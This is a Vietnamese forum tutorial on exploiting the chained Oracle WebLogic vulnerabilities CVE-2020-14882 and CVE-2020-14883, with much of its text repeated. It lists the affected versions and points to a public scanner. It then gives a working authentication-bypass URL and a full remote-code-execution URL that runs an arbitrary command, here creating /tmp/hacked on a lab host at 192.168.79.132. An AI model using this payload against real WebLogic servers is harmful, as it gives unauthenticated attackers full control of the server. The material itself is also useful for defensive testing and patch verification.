DDos

VIP Members

-

22/10/2013

-

525

-

2.191 bài viết

Khai thác lỗ hổng thực thi mã từ xa CVE-2020-14882/CVE-2020-14883 trong WebLogic Server

Vào đầu tháng 11/2020, Oracle đã tung ra bản vá bảo mật khẩn cấp cho lỗ hổng nghiêm trọng trên WebLogic Server. WebLogic Server của Oracle là một máy chủ ứng dụng phổ biến được sử dụng trong việc xây dựng và triển khai các ứng dụng Java EE dành cho doanh nghiệp.

Đáng chú ý trong những lỗ hổng được vá, có hai lỗ hổng thực thi mã từ xa không yêu cầu quyền xác thực là CVE-2020-14882 và CVE-2020-14883. Các phiên bản bị ảnh hưởng bởi lỗ hổng này gồm có 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 và 14.1.1.0.0.

CVE-2020-14882 cho phép người dùng từ xa bỏ qua xác thực trong thành phần bảng điều khiển dành cho quản trị viên của WebLogic Server và CVE-2020-14883 cho phép người dùng thực thi bất kỳ lệnh nào trên thành phần bảng điều khiển này. Bằng việc đồng thời khai thác hai lỗ hổng này, kẻ tấn công từ xa không cần xác thực có thể thực thi các lệnh tùy ý trên máy chủ Oracle WebLogic qua HTTP và kiểm soát hoàn toàn máy chủ.

Trong bài viết này, mình sẽ hướng dẫn các bạn cách khai thác hai lỗ hổng này.



Dò quét máy chủ WebLogic Server để tìm lỗ hổng. Trên Github có một project là weblogicScaner, cho phép bạn dò quét các WebLogic Server để xác định các lỗ hổng bảo mật. Hiện tại công cụ này hỗ trợ các lỗ hổng dưới đây:

Giao diện khi sử dụng



Để quét một WebLogic Server, bạn sử dụng lệnh

Kết quả bạn nhận được là có hai lỗ hổng có thể khai thác đó là truy cập vào bảng điều khiển quản trị viên và lỗ hổng thực thi mã CVE-2020-14883.



Bình thường, để truy cập vào bảng điều khiển quản trị viên, bạn cần một tài khoản.



Tuy nhiên, với lỗ hổng CVE-2020-14882, bạn có thể truy cập bảng điều khiển mà không cần bất kỳ tài khoản nào thông qua đường dẫn: http://192.168.79.132:7001/console/css/%2e%2e%2fconsole.portal

Lỗ hổng thực thi mã từ xa CVE-2020-14883, bạn có thể khai thác qua tham số com.tangosol.coherence.mvel2.sh.ShellSession



Bằng cách kết hợp với lỗi hổng CVE-2020-14882, bạn có thể thực thi mã tùy ý. Ví dụ, bạn có thể tạo một file hacked:

http://192.168.79.132:7001:7001/console/css/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/hacked');")

Khi kiểm tra trên WebLogic Server bạn sẽ thấy tệp hacked

Đáng chú ý trong những lỗ hổng được vá, có hai lỗ hổng thực thi mã từ xa không yêu cầu quyền xác thực là CVE-2020-14882 và CVE-2020-14883. Các phiên bản bị ảnh hưởng bởi lỗ hổng này gồm có 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 và 14.1.1.0.0.

CVE-2020-14882 cho phép người dùng từ xa bỏ qua xác thực trong thành phần bảng điều khiển dành cho quản trị viên của WebLogic Server và CVE-2020-14883 cho phép người dùng thực thi bất kỳ lệnh nào trên thành phần bảng điều khiển này. Bằng việc đồng thời khai thác hai lỗ hổng này, kẻ tấn công từ xa không cần xác thực có thể thực thi các lệnh tùy ý trên máy chủ Oracle WebLogic qua HTTP và kiểm soát hoàn toàn máy chủ.

Trong bài viết này, mình sẽ hướng dẫn các bạn cách khai thác hai lỗ hổng này.

Dò quét máy chủ WebLogic Server để tìm lỗ hổng. Trên Github có một project là weblogicScaner, cho phép bạn dò quét các WebLogic Server để xác định các lỗ hổng bảo mật. Hiện tại công cụ này hỗ trợ các lỗ hổng dưới đây:

- weblogic administrator console

- CVE-2014-4210

- CVE-2016-0638

- CVE-2016-3510

- CVE-2017-3248

- CVE-2017-3506

- CVE-2017-10271

- CVE-2018-2628

- CVE-2018-2893

- CVE-2018-2894

- CVE-2018-3191

- CVE-2018-3245

- CVE-2018-3252

- CVE-2019-2618

- CVE-2019-2725

- CVE-2019-2729

- CVE-2019-2890

- CVE-2020-2551

- CVE-2020-14882

- CVE-2020-14883

Mã:

git clone https://github.com/0xn0ne/weblogicScanner.gitGiao diện khi sử dụng

Để quét một WebLogic Server, bạn sử dụng lệnh

Kết quả bạn nhận được là có hai lỗ hổng có thể khai thác đó là truy cập vào bảng điều khiển quản trị viên và lỗ hổng thực thi mã CVE-2020-14883.

Bình thường, để truy cập vào bảng điều khiển quản trị viên, bạn cần một tài khoản.

Lỗ hổng thực thi mã từ xa CVE-2020-14883, bạn có thể khai thác qua tham số com.tangosol.coherence.mvel2.sh.ShellSession

Bằng cách kết hợp với lỗi hổng CVE-2020-14882, bạn có thể thực thi mã tùy ý. Ví dụ, bạn có thể tạo một file hacked:

http://192.168.79.132:7001:7001/console/css/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/hacked');")

Khi kiểm tra trên WebLogic Server bạn sẽ thấy tệp hacked

Chỉnh sửa lần cuối bởi người điều hành: